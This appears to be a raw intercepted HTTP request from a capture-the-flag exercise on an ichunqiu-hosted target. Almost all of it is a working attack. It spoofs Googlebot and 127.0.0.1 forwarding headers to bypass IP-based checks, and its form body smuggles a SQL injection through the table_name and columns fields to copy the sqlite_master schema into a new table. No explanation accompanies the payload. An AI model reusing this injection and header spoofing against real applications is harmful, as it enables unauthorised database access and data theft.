 Raw Params Headers Hex
POST /?page=build HTTP/1.1
Host: eci-2zeg6slmdpn74q95galf.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1;
+http://www.google.com/bot.html)
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 108
Origin: http://eci-2zeg6slmdpn74q95galf.cloudeci1.ichunqiu.com
Connection: close
Referer: http://eci-2zeg6slmdpn74q95galf.cloudeci1.ichunqiu.com/
Cookie: PHPSESSID=e946f2d8eb84cda83f932594a1403c97;
__jsluid_h=ac6a835ea89f5159a903aad98275c792
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
table_name=idlab as select sql as[&columns[0][name]=]from
sqlite_master;&columns[0][type]=INTEGER
IDLab